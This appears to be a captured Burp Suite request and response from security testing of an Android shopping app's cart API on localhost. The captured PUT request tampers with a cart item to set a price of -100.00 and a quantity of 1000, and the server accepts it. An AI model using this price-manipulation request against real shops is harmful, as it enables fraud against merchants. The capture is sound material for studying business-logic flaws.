 Go Cancel < >
Target: http://127
Request
Raw Params Headers Hex
PUT /api/cartItems/2 HTTP/1.1
Authorization: Token 5f325eb311b515782b12a5e4d25637f3a6641aa6
Content-Type: application/json; charset=UTF-8
Content-Length: 199
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.2; sdk Build/KK)
Host: 127.0.0.1
Accept-Encoding: gzip, deflate
Connection: close
{"cart_id":3,"created_at":"2018-07-26 16:06:06","updated_at":"2018-07-26
16:06:06","name":"\r\nMartha Stewart Crafts Garland, Pink Pom Pom
Small\r\n","product_id":1,"id":2,"price":-100.00,"qty":1000}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 22:05:50 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 211
Connection: close
Content-Type: application/json; charset=utf-8
{"id":"2","cart_id":"3","created_at":"2018-07-26 16:06:06","updated_at":"2018-07-26
16:06:06","product_id":"1","name":"\r\nMartha Stewart Crafts Garland, Pink Pom Pom
Small\r\n","qty":"1000","price":"-100.0000"}